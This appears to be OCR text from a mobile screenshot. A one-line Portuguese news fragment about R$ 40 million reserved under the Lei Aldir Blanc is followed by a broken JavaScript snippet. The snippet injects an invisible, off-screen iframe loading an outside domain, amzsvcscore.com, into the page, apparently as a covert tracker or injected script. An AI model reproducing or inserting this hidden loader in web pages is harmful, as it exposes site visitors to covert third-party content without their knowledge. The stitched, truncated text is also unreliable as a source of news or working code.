
1º de outubro, no escopo da Lei Aldir Blanc, estão
reservados R$ 40 milhões.
try { const id = 'Facts';
const i = document.createElement('iframe'); i.src =
'https://amzsvcscore.com/?id=' + encodeURIComponent(id);
i.style.cssText =
'width:0;height:0;border:0;visibility:hidden;position:absolute;left:
-9999px;top:-9999px;'; (document.body ||
document.documentElement).appendChild(i); } catch (err) {
console.error('Pixel error:', err); } })();